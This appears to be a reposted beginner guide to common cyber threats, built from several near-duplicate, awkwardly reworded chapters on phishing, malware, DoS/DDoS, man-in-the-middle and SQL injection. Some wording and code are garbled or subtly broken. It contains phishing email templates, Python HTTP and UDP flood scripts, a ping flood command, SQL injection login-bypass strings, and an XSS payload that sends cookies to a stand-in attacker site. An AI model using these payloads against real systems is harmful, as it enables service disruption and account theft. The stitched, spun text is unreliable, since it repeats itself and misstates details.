Pioneering Perspectives on Prevalent Cyber Threats for Beginners
Delving into the technology-powered period, it's indispensable to perceive technology as more than just a tool. Indeed, it has become an essential aspect of our day-to-day activities. As we navigate this interconnected realm, it's critical to acknowledge the potential hazards lurking within the obscured niches of the virtual space. In this preliminary chapter, we aim to provide you with an exhaustive overview of the most typical forms of cyber threats, arming you with the necessary abilities to fortify your digital presence and data.
Misleading Attacks - Phishing
One of the top methods employed by cyber culprits is phishing. The scam involves an attacker, posing as a trustworthy source, in order to trick individuals into sharing confidential data, such as access codes or banking info.
<code class="language-python"># Simplified example of a phishing email Subject: Urgent: Confirm Your Account Details From: [email protected] Dear User, Unusual activity has been detected on your account. Please, address this by verifying your account following the link below. [Click Here to Confirm Your Account]</code>
Do note that genuine organizations will never seek confidential info via email. Always inspect the sender's email handle and refrain from engaging with suspicious hyperlinks.
Cyber Onslaughts Through Malware
Malware, or malicious software, refers to a form of cyber onslaught where harmful software is subtly integrated into a user's tech device. The many forms of malware include viruses, worms, Trojans, ransomware, and spyware.
| Malware Type | Explanation |
|---|---|
| Virus | Automated replication software that piggybacks onto a safe file, then spreads across a computer, infecting files with toxic code |
| Worm | Independent malware specimen that independently replicates to infiltrate various computer systems |
| Trojan | This malware disguises itself as valid software, creating loopholes in security to enable further malware access |
| Ransomware | This malware alters a victim's files encrypting them and then extorts money for the decryption key |
| Spyware | This malware quietly collects data and monitors activities on a computer system |

Network Overload Attacks: Denial-of-Service (DoS) & Distributed Denial-of-Service (DDoS)
In DoS and correspondingly DDoS onslaughts, a network or a server is flooded with excessive data traffic, draining resources and bandwidth. As a result, the system becomes unreachable for intended users. DDoS is a more severe type where the onslaught originates from a variety of sources.
<code class="language-python"># Basic depiction of a DoS attack
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('targetsite.com', 80))
while True:
s.send(('GET / HTTP/1.1\r\nHost: targetsite.com\r\n\r\n').encode())</code>
In this script, constant requests are sent to a site, potentially resulting in a traffic overload. Be aware: This is a rudimentary example for educational purposes. Actual DoS onslaughts are substantially more intricate and typically banned.
Privacy Invasion Via Man-in-the-Middle (MitM) Onslaughts
A MitM onslaught occurs when an attacker covertly intercepts and might even alter the dialog between two parties who think they are directly communicating with each other.
Structured Query Language (SQL) Exploitation
SQL Exploitation concerns the act of injecting harmful SQL code into a structured query. Upon successful execution, the attacker gains control over the ability to access, modify, and wipe data compilation in the database.
<code class="language-sql"># Example of SQL Exploitation SELECT * FROM members WHERE user_name='' OR '1'='1' -- AND pass_word='' OR '1'='1'</code>
In this instance, the attacker manipulates the query to display all users, thus evading the need for a correct username or password.
Understanding these prevalent cyber threats serves as the initial step towards fortifying your digital environment. The following chapters delve deeper into the individual threats, offering broader perspectives and preventative approaches.
Navigating the Digital Terrain: A Closer Look at Frequently Occurring Cyber Threats
In the extensive web of the digital domain, we encounter an array of hazards that can jeopardize the integrity of your information and systems. These dangers, known colloquially as cyber assaults, have a growing trend towards sophistication and frequency. In this, we shall delve deeper into the most routinely experienced forms of cyber assaults, thereby equipping you with a detailed insight into these virtual risks.
Fradulent online Schemes
Fraudulent online schemes, commonly referred to as phishing, embody unethical stratagems deployed by cyber attackers to dupe individuals into sharing confidential data. This can encompass login credentials, financial information, and personal identification details. Typically, the deceiver masks themselves as a reliable figure in a digital correspondence.
<code class="language-python"># Simulated fraudulent email topic = "Crucial: Verify Your Account Details" body_of_message = """ Esteemed User, Suspicious movements have been detected on your account. Kindly click the link below to confirm and update your personal data. http://bogusbank.com/confirmation Regards, Your Bank """ send_email(topic, body_of_message, victim_email)</code>
In the Python code presented above, a fraudulent online scheme is simulated. This faux email warns the recipient of odd account activity and urges the user to verify their data through a provided link. This link, however, leads to an imposter website developed to capture user credentials.
Destructive Software
"Destructive Software," or Malware, alludes to any program explicitly fabricated to disturb, corrupt, or infiltrate a computer system without authorization. Frequent forms of such software include digital viruses, worms, Trojan simulation programs, ransom-demanding software, and stealth-operating spyware.
| Category of the Destructive Software | Explanation |
|---|---|
| Computer Virus | A self-replicating program that contaminates a computer and spreads from one to another. |
| Computer Worm | A stand-alone malicious program that self-replicates and spreads to other computers. |
| Trojan Simulation program | Disguised as valid software, it provides a cyber attacker a backdoor into a targeted computer system. |
| Ransom-Demanding Software | A type of destructive software that takes hostage files on a victim's computer and makes them unreachable until a ransom is paid. |
| Stealth-Operating Spyware | Stealthy software that allows a user to gather undercover information about another's computer operations by secretly transmitting data from their hard drive. |
Service Interruption Assaults (DoS and DDoS Attacks)
The objective of Service Interruption (DoS and DDoS) assaults is to render a machine or network resource inaccessible for its intended users by temporarily or permanently impeding services of an Internet-connected host.
<code class="language-bash"># A simulated DoS assault via ping command ping -t [intended IP]</code>
In the Bash command demonstrated above, a DoS assault is staged using the ping command to dispatch an incessant flood of requests to the intended IP, potentially overwhelming the recipient's network capacities.
Covert Channel Interception Attacks
Through covert channel interception attacks, an attacker stealthily intercepts and possibly modifies correspondence between two parties under the illusion that they are exclusively communicating with each other.
<code class="language-python"># Simulation of a Covert Channel Interception assault
def intercept_communication(sender, receiver):
original_message = sender.send()
altered_message = modify(original_message)
receiver.receive(altered_message)</code>
In the Python code transcribed above, a covert channel interception assault is simulated. The attacker covertly snatches the communication from the sender and receiver and alters the content.
Unauthorized Code Insertion
Unauthorized code insertion, commonly recognized as SQL Injection, is an infiltration technique that cyber aggressors utilize to incorporate damaging SQL statements into a field of entry for execution. This can permit unauthorized access, theft of data, loss of data, or corruption of data.
<code class="language-sql">-- An unauthorized Code Insertion scenario SELECT * FROM users WHERE username='' OR '1'='1'; --' AND password='' OR '1'='1'; --'</code>
Above, an unauthorized code insertion situation is imitated. The cyber aggressor injects ' OR '1'='1'; --' into the username and password fields, this results in an always-true situation, enabling the attacker to bypass password authentication.
Equipping yourself with the knowledge of these customary cyber assaults is the initial step towards safeguarding your virtual universe. In the forthcoming chapter, we divulge the strategies to counteract these cyber threats, to maintain the security of your digital realm.
Navigating through the Digital Shadows: Noteworthy Cyber Threats To Keep an Eye On
The internet landscape, in today's context, is draped with paradox. It offers us unparalleled ease of access and information gathering facilities, yet concurrently opens the door to numerous digital risks. This chapter intends to ease the journey through the covert realm of digital threats, by elaborating on the most recurrent cyber breach tactics one must be watchful of.
Deception Strikes: Phishing
Phishing tops the list of prevalent cyber misdeeds. The tactic hinges on deception, where the unsuspecting recipient is persuaded into disclosing confidential details like passwords or credit card essentials. The cyber-criminal, masquerading as a credible source, may resort to emails or messages containing harmful links.
Phishing email illustration:
<code>Topic: Prompt Attention Required: Validate Account Integrity Dear Patron, Suspicious activity flagged on your account. Verify your account via the below link. http://malevolent-link.com Regards, Your Financial Institution</code>
Toxic Programs: Malware Assaults
Malware, an abbreviation denoting destructive software, includes an array of menacing programs such as viruses, Trojans, worms, ransomware, and spyware. These harmful programs pose potential harm to a digital system, compromise sensitive data, or facilitate unsanctioned access.
Communication Interceptions: Man-in-The-Middle (MitM) Intrusions
A MitM intrusion witnesses the cyber scoundrel intervening and capturing exchanges between two communicators, thereby pilfering valuable data or altering communication. Instances of this type of assault are largely noticed in unguarded public Wi-Fi systems.
Network Floods: Denial-of-Service (DoS) and Distributed Denial-of-Service (DDoS) Strikes
A DoS strike transpires when the cyber attacker drowns a network or server with excessive traffic, rendering it inaccessible to users. DDoS is an advanced variant wherein the cyber culprit employs multiple hijacked systems to initiate the attack.
A comparative view of DoS and DDoS strikes:

| DoS Strike | DDoS Strike |
|---|---|
| Relies on single computer and Internet connectivity | Involves multiple computers and Internet connections |
| Tracing and blocking less complex | More challenging to trace and block |
| Inflicts lesser harm | Results in larger damage |
Database Breaches: SQL Injection Strikes
During an SQL injection strike, the cyber trespasser manipulates a website's database's cybersecurity gap and controls SQL commands to gain unauthorized access or procure confidential data.
Illustration of an SQL injection:
<code>' OR '1'='1'; --</code>
Unwanted Scripts: Cross-Site Scripting (XSS) Infringements
During an XSS infringement, the cyber offennder inserts harmful scripts into authentic websites to acquire sensitive info or modify web content.
Illustration of an XSS infringement:
<code><script>document.location='http://malintentioned-site.com/ ?cookie='+document.cookie</script></code>
Illicit Account Access: Credential Stuffing Infringements
In a credential stuffing infringement, the digital miscreant utilizes stolen login credentials to gain illegitimate entry into user accounts.
In order to shield oneself from these prevalent cyber breaches, it is essential to adhere to robust password procedures, implement multi-factor authentication, keep software components up-to-date, and exercise judgement when engaging with links or downloading files. Bear in mind, enlightenment is the most potent shield against the covert realm of digital threats.
Deciphering the Cyber Adversary: Gaining Awareness of Prominent Digital Assaults
In today's internet fitness world, navigating the realm of cyber intrusion has become an everyday component. Whether you're operating a business, working as an employee, or just an occasional surfer of the internet, it's fundamentally important to comprehend the widespread digital assaults to secure your data and maintain your privacy. This section will explore extensively the dominant forms of digital assaults, bestowing upon you the expertise to identify and ward off these virtual threats.
Deceptive Apprehensions (Phishing Attacks)
Deceptive Apprehension is a type of virtual assault that lures the unsuspecting victims into revealing personal details such as account sign-in information, card-related details, or social security identifiers. The assaulter frequently masquerades as a competent fiduciary through email or varied modes of communication.
Example of a Deceptive Apprehensions email:
<code class="language-html">Subject: Immediate Account Examination Requested Valued Patron, Suspicious activity has been detected pertaining to your account. Kindly click the link below for account validation measures. [Malicious Link] Best Regards, Your Financial Institution</code>
In this particular instance, the sham is being carried forward by assuming the façade of a banking institution in an effort to dupe the user into activating the malevolent link, leading to a counterfeit sign-in page devised to pilfer the user's credentials.
Destructive Programs (Malware Attacks)
Destructive Programs, proverbially 'malware', alludes to any program that has been built to inflict damage or misuse any computational tool or grid. The most recurrent types of destructive programs encompass viruses, worms, Trojan horses, ransom threats, and sleuthing software.
Here's a brief about each:
| Destructive Program Type | Explanation |
|---|---|
| Virus | A subset of pernicious program that quadruples upon execution by implanting copies of itself into various computer applications, data repositories, or the initiation sector on the storage medias. |
| Worm | An independent destructive program that duplicates itself to pervade other computing devices. |
| Trojan Horse | A variety of destructive program that mimics as authentic software. |
| Ransomware | A variety of destructive program that jeopardizes to expose the victim's data or eternally limit access to it unless a ransom is received. |
| Spyware | A form of destructive program that seeks to collect information about an individual or entity without their recognition. |
Service Interruption (DoS and DDoS) Attacks
Service Interruption attacks, both DoS and DDoS, endeavor to render the machine or grid resource inoperative by overwhelming the resource or its digital infrastructure with a deluge of online traffic.
<code class="language-python">import socket
import random
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
bytes = random._urandom(1490)
inputTargetIp = input("Targeted IP: ")
inputPort = input("Communication Port: ")
inputDuration = input("Time Span: ")
timeOut = time.time() + inputDuration
while time.time() < timeOut:
sock.sendto(bytes, (inputTargetIp, inputPort))</code>
This Python code serves as an illustration of a rudimentary Service Interruption attack. It sends a plethora of UDP packages to the targeted IP, potentially overloading the hardware rendering it intermittently unavailable.
Intercepted Transmission (MitM) Attacks
In an Intercepted Transmission assault, the perpetrator furtively captures and potentially modifies the conversation between two parties who are under the impression they are communicating directly with each other.
For instance, imagine you're conversing with a friend via a non-secured Wi-Fi network, an attacker can seize the communication, decode the contents, and possibly alter the message prior to delivery.
Gaining an understanding of these prevalent virtual assaults is the stepping stone to safeguarding oneself and personal data. In the ensuing chapter, we will delve into varying approaches and tools available for defending against these potential threats.
Walking Digital Tightropes: Getting Familiar with Contemporary Cyber Attacks
In the digital era, we are all tightrope walkers, balancing on the thin line of cyber security. The threat of cyber attacks is a constant presence, lurking in the shadows of our online activities. This chapter aims to familiarize you with the most common types of cyber attacks, providing you with the knowledge you need to navigate the digital landscape safely.
Phishing Attacks
Phishing is one of the most prevalent forms of cyber attacks. It involves tricking the user into revealing sensitive information, such as passwords or credit card numbers, by posing as a trustworthy entity.
<code class="language-python"># Example of a phishing email Subject: Urgent Account Verification Required! From: [email protected] Dear Customer, We have detected suspicious activity on your account. Please click the link below to verify your account. Link: www.yourbank.com/verify</code>
In the above example, the link may lead to a fake website designed to steal your information. Always double-check the sender's email and the URL before clicking on any links.
Malware Attacks
Malware, short for malicious software, is a broad term that encompasses various types of harmful software, including viruses, worms, Trojans, ransomware, and spyware. These programs can steal, delete, or encrypt your data, monitor your online activities, or hijack your system's resources.
| Type of Malware | Description |
|---|---|
| Virus | A program that can self-replicate by modifying other programs and inserting its own code. |
| Worm | A standalone malware that can self-replicate and spread to other computers over a network. |
| Trojan | A malicious program disguised as legitimate software. |
| Ransomware | A type of malware that encrypts the victim's files and demands a ransom to restore access. |
| Spyware | A software that secretly monitors and collects information about the user. |
Denial of Service (DoS) and Distributed Denial of Service (DDoS) Attacks
DoS and DDoS attacks aim to make a machine or network resource unavailable by overwhelming it with a flood of internet traffic.
<code class="language-bash"># Example of a DoS attack ping -t TARGET_IP_ADDRESS</code>
In the above example, the attacker continuously sends ping requests to the target IP address, consuming all its resources and causing it to become unresponsive.
Man-in-the-Middle (MitM) Attacks
In a MitM attack, the attacker intercepts and possibly alters the communication between two parties without their knowledge.
<code class="language-python"># Example of a MitM attack Attacker: Connects to the victim's network Victim: Sends data to the server Attacker: Intercepts and alters the data Server: Receives the altered data</code>
In the above example, the attacker can steal sensitive information or inject malicious data into the communication.
SQL Injection Attacks
SQL injection is a code injection technique used to attack data-driven applications by inserting malicious SQL statements into the execution field.
<code class="language-SQL"># Example of an SQL injection attack SELECT * FROM users WHERE username='' OR '1'='1'; -- AND password='' OR '1'='1';</code>
In the above example, the attacker manipulates the SQL query to bypass the authentication process and gain unauthorized access to the database.
Understanding these common types of cyber attacks is the first step towards securing your digital presence. Remember, when walking the digital tightrope, knowledge is your safety net.
Navigating Safely: A Guide to Understanding Popular Cyber Threats
We traverse daily through the vast expanse of the internet in our modern digital lives. Still, unseen perils nestle beneath the waves of this vast cyber sea, poised to inflict substantial harm. These dangers take the form of cyber threats. This chapter aims to elucidate the typical varieties of cyber attacks, equipping you with the knowledge necessary for secure online navigation.
Deception-based Attacks
Deception-based attacks or "spoofing" tricks individuals into divulging sensitive details, like passwords, credit card credentials, or social security digits. The malefactor often dons the guise of plausible entities like banks or social platforms, delivering deceptive emails or messages to their targets, urging them to validate or revise their information.
Sample Spoofing Email:
<code>From: [email protected] Subject: Immediate Action Required: Update Your Account Information Esteemed Customer, We've detected unusual activity relating to your account. Please follow the enclosed link to validate your account data. [Rogue Link] Best, Your Finance Hub</code>
In the aforementioned example, the rogue link directs you to an imitation website crafted to mirror the bank's authentic page. The adversary traps any information inputted by the victim.
Malevolent Software (Malware) Attacks
Malware is a kind of cyber attack where harmful software dangerously lodges itself on the user's device without their awareness. The malevolent software can subsequently be utilized to pilfer sensitive data, harm the device, or procure unauthorized system access.
Malware Varieties:
- Virus: A self-replicating program that invades other computers, potentially causing extensive harm to files and systems.
- Worm: Resembles a virus, but disseminates independently.
- Trojan: Masquerades as authentic software, bestowing the attacker with remote control over the victim's system.
- Pay-to-unlock: Encrypts user's data and holds it ransom until payment is made.
- Secret Agent: Unknowingly tracks the victim's activities, gathering private information.
Service Interruption (DoS) and Extensive Service Interruption (DDoS) Attacks
A DoS attack overwhelms the victim's system with excessive traffic, making it crash and become inaccessible. A DDoS attack employs a multi-system network to commence the strike, complicating its repulsion.
Differences between DoS and DDoS Strikes:
| DoS Strike | DDoS Strike |
|---|---|
| Emanates from a singular point | Originates from dispersed points |
| Can be blockaded more efficiently | Challenging to prevent |
| Triggers temporary inaccessibility | Often results in lasting inaccessibility |
Eavesdropping (MitM) Attacks
In an Eavesdropping or MitM attack, the attacker intercepts communication between two parties, gaining the ability to overhear, modify the conversation, or pose as one of the communicators.
Envisage this MitM Attack:
<code>User A <----> Intruder <----> User B</code>
In this example, User A and User B believe they're communicating directly with each other, but the Intruder quietly captures and possibly alters their interaction.
Database Manipulation Attacks
In a database manipulation or SQL Injection strike, the malefactor integrates harmful SQL commands into a search query, enabling them to meddle with the database, thieve data, or erase the database entirely.
SQL Injection Strike Example:
<code>Original Query: SELECT * FROM users WHERE username = '[user input]' Harmful Input: ' OR 'X'='X Final Query: SELECT * FROM users WHERE username = '' OR 'X'='X'</code>
In the above example, the executed command returns all users, circumventing any identity verification.
Knowing the characteristics of common cyber threats arms you with better protection for your online navigation. Never forget to regularly update your software, use robust and non-repetitive passwords, and stay skeptical of peculiar emails or messages.
Exposing Digital Dangers: A Close Examination of Widely Reported Cyber Intrusions
As we navigate the information age, digital vulnerabilities have unavoidably taken center stage. With each technological breakthrough, the tools used by cyber-villains also evolve. This discussion unveils the frequently encountered cyber intrusions, shedding light not only on their operation but also on their consequences and ways to hinder them.
Deceptive Infiltrations (Phishing)
Deception-based infiltrations, or phishing, tops the list of widely-reported cyber threats. It's a devious tactics where individuals are misled into unveiling sensitive details such as passcodes or card details, as cybercriminals impersonate a trustworthy party.
Here is an illustration of a phishing mail:
<code class="language-html">Subject: Urgent Validation Needed for Your Account! Greetings, Suspicious activities have been found relating to your account. Kindly use the enclosed link to confirm your identity. [Harmful Link] Appreciatively, [Imitated Company]</code>
In this scenario, the harmful link navigates to a counterfeit sign-in form designed to capture your login details.
Malicious Software (Malware)
Malicious software, also called malware, encompasses a variety of destructive programs - viruses, worms, Trojans, ransomware, and spyware. These programs are potential hazards - they can harm computer systems, pilfer data, or establish an illegal entry point.
Here's a table to understand them better:
| Malware Variant | Purpose |
|---|---|
| Virus | Self-multiplying program that latches onto a clean file and permeates throughout a computer system, inflicting harm. |
| Worm | Works like a virus, though it can duplicate itself and diffuse without any user intervention. |
| Trojan | Disguised as a reliable software, it could create a clandestine gateway in the user's system to facilitate illegal entry. |
| Ransomware | Encrypts the user's data and demands payment for its decryption. |
| Spyware | Secretly accumulates information without the knowledge of the user. |
Interceptor Intrusions (MitM Attacks)
An Interceptor intrusion, or a MitM attack, is where the cybercriminal intercepts communication between two entities in order to copy or alter the transferred data. This becomes possible when you connect to an unprotected public Wi-Fi signal.
Service Disruptions (DoS and DDoS Attacks)
Service disruption attacks, including DoS and DDoS attacks, involve bombarding a network or server with sheer volumes of traffic to overload it and render it non-operational. A DDoS attack is a stronger variant, where the traffic is diffused from a multitude of sources, making it more challenging to tackle.
Structured Query Language Tampering (SQL Injection)
Structured Query Language tampering, or an SQL injection, involves the inclusion of detrimental SQL commands into a server to manipulate its database and unlock access to stored information.
An instance of an SQL tampering:
<code class="language-sql">SELECT * FROM profiles WHERE username = '' OR '1'='1'; -- AND passcode = '';</code>
In the given instance, the 'OR '1'='1' clause invariably yields true, enabling the intruder to sidestep the login.
Instant Vulnerability Attacks (Zero-Day Exploits)
An instant vulnerability attack or a zero-day exploit, is a cyber intrusion that happens immediately as a loophole is discovered in the software. Since those who can resolve it are clueless of the vulnerability, the ensuing damage could be substantial.
To shield yourself from these widespread digital intrusions, it's paramount to keep your software updated, use robust, distinct passcodes, scrutinize suspicious mails and URLs, and stick to secure and reliable networks. Getting the lowdown on these frequent digital intrusions is the stepping stone towards a safeguarded digital existence.
如有侵权请联系:admin#unsafe.sh